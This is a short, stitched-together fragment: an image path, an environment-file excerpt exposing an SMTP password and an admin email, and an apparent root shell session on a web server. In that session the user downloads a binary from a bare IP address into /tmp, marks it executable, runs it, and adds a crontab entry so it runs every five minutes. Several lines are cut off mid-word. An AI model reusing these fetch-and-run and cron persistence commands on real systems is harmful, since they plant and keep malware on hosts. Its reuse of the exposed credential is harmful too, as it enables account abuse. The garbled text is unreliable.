 SMTP_PASS=SG.ZBZJIHhWInTKS0pOhcbrQt.HyXVg3txbo+jv5oB21Of5a/L
ADMIN_EMAIL=martin@hazelbakery.example
root@srv-web01:~# cd /tmp; wget http://198.51.100.7/x86_64
--2026-11-16 23:36:52--  http://198.51.100.7/x86_64
Connecting to 198.51.100.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119363 (117K) [application/octet-stream]
Saving to: 'x86_64'
x86_64                       100%[===================>] 117K
2026-11-16 23:36:52 (2.13 MB/s) - 'x86_64' saved [119363/119
root@srv-web01:/tmp# chmod +x x86_64; ./x86_64
-bash: ./x86_64: cannot execute binary file: Exec format err
root@srv-web01:/tmp# echo "*/5 * * * * /tmp/x86_64" | cronta
*/5 * * * * /tmp/x86_64
root@srv-web01:/tmp# hi